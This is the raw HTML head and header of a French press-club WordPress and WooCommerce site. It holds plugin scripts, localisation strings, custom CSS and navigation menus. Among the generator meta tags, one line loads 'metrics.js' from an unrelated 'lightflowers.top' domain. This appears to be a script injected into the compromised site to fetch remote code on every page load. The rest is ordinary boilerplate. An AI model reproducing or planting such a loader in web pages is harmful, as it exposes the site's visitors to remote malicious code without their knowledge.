<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20251210" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20251210" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "d3afd5781d"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20251210" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
